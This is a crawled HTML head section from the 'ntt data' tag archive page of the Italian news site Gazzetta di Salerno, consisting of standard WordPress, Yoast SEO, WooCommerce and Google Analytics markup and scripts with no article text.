

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/ntt-data/
body_size: 45395
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>ntt data Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-05-25 15:54:17"/>
<meta property="og:article:modified_time" content="2023-11-06 22:32:48"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="lavoro"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="ntt data"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="servizi"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/ntt-data/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/ntt-data/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/ntt-data/","url":"https://www.gazzettadisalerno.it/tag/ntt-data/","name":"ntt data Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/ntt-data/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/ntt-data/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/ntt-data/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/ntt-data/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/ntt-data/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"ntt data"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; ntt data Feed del tag" href="https://www.gazzettadisalerno.it/tag/ntt-data/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
